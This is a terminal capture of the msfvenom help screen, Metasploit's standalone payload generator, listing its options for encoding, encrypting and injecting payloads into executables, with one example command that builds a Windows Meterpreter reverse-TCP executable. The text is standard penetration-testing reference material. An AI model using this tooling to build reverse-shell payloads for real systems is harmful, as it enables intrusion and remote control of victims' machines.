 ubuntu@ubuntu-20:~$ msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /opt/metasploit-framework/bin/../embedded/framework/msfvenom [options] <var=val>
Example: /opt/metasploit-framework/bin/../embedded/framework/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message